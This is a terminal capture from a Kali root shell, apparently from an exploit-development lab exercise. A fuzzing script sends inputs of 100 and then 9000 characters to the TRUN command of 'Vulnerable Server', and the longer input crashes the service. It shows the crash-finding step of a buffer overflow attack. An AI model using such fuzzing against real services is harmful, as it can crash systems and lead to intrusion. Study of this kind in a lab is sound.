 ┌──[March 20, 2025 @ 4:47:29](root㉿kali-Template-2022)-[~]
└─# ./vs-fuzzl2
Length of attack: 100
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack length 100 to TRUN .
TRUN COMPLETE
GOODBYE
┌──[March 20, 2025 @ 4:47:33](root㉿kali-Template-2022)-[~]
└─# ./vs-fuzzl2
Length of attack: 9000
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack length 9000 to TRUN .
Traceback (most recent call last):
  File "/root/./vs-fuzzl2", line 17, in <module>
    print(s.recv(1024).decode())
          ^^^^^^^^^^^^
ConnectionResetError: [Errno 104] Connection reset by peer
┌──[March 20, 2025 @ 4:47:51](root㉿kali-Template-2022)-[~]
└─#